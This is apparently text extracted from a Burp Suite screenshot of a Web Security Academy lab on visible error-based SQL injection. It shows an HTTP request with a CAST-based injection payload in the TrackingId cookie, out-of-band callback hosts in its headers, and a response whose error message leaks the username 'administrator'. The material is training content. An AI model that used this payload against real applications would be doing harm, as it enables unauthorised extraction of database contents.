 Request
Pretty Raw Hex
\n
1 GET /filter?category=Accessories HTTP/2
2 Host: 0a1400bc04f427d0855863fd00530028.web-security-academy.net
3 Cookie: TrackingId='||CAST((SELECT username FROM users LIMIT 1)
AS int)--; session=9KPWchBNMCJknjMrEnt6mNw97xTWFnpH
4 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0.2883.87
Safari/537.36 root@929k421bmj6tv1rwf59apyan0e6g94y.oastify.com
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: http://ki6vkdhm2um4bc77vgpl59qygpmrjf8.oastify.com/ref
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
Response
Pretty Raw Hex Render
\n
Web Secur
Academy
Visible error-
based SQL
injection
LAB Not solved
Back to lab home
Back to lab description
ERROR: invalid input syntax for type integer:
"administrator"
ERROR: invalid input syntax for type integer: "administrator"